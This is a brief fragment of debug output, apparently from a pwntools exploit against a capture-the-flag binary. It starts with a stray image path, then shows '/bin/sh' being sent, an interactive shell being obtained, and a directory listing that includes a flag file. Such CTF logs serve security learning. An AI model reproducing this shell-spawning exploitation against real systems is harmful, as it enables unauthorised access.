 00@@data: \n'
[DEBUG] Sent 0x9 bytes:
00000000  2f 62 69 6e  2f 73 68 00  0a  |/bin|/sh·|·|
00000009
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x2c bytes:
b'bin\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libx32\n'
b'pwn\n'
b'usr\n'
bin
dev
flag
lib
lib32
lib64
libx32
pwn
usr
$